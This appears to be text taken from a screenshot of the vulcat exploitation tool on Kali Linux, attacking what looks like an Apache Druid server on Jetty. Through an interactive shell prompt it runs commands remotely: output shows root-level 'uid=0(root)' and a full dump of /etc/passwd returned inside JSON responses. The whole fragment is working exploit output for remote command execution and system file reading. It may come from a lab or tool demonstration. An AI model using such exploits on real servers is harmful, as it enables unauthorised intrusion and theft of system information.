 1 2 3 4 16:18
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
Content-Encoding: gzip
Server: Jetty(9.4.10.v20180503)
Content-Length: 384
{"cacheKey":"f12c9cd3a05b477bbc7af5ee367132c1","numRowsRead":10,"numRowsIndexed":10,"data":[{"raw":"{\"time\":\"2015-09-12T00:46:58.771Z\",\"chan
nel\":\"#en.wikipedia\",\"cityName\":null,\"comment\":\"added project\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMi
nor\":false,\"isNew\":false,\"isRobot\":false,\"isUnpatrolled\":false,\"metroCode\":null,\"namespace\":\"Talk\",\"page\":\"Talk:Oswald Tilghman\"
,\"regionIsoCode\":null,\"regionName\":null,\"user\":\"GELongstreet\",\"delta\":36,\"added\":36,\"deleted\":0}","parsed":{"__time":1378039287000,
"test":"uid=0(root) gid=0(root) groups=0(root)\n"}}]}
====================Response====================
[16:17:30] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): cat /etc/passwd
====================Response====================
Connection: close
Date: Mon, 06 Mar 2023 08:17:40 GMT
Date: Mon, 06 Mar 2023 08:17:40 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Encoding: gzip
Server: Jetty(9.4.10.v20180503)
Content-Length: 695
{"cacheKey":"5f3434d2d1cd43ec97bd3b6c7d1500aa","numRowsRead":10,"numRowsIndexed":10,"data":[{"raw":"{\"time\":\"2015-09-12T00:46:58.771Z\",\"chan
nel\":\"#en.wikipedia\",\"cityName\":null,\"comment\":\"added project\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMi
nor\":false,\"isNew\":false,\"isRobot\":false,\"isUnpatrolled\":false,\"metroCode\":null,\"namespace\":\"Talk\",\"page\":\"Talk:Oswald Tilghman\"
,\"regionIsoCode\":null,\"regionName\":null,\"user\":\"GELongstreet\",\"delta\":36,\"added\":36,\"deleted\":0}","parsed":{"__time":1378039287000,
"test":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/de
v:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin
/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/no
login\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/s
bin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:irc
d:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody
:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/bin/false\n"}}]}
====================Response====================
[16:17:40] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):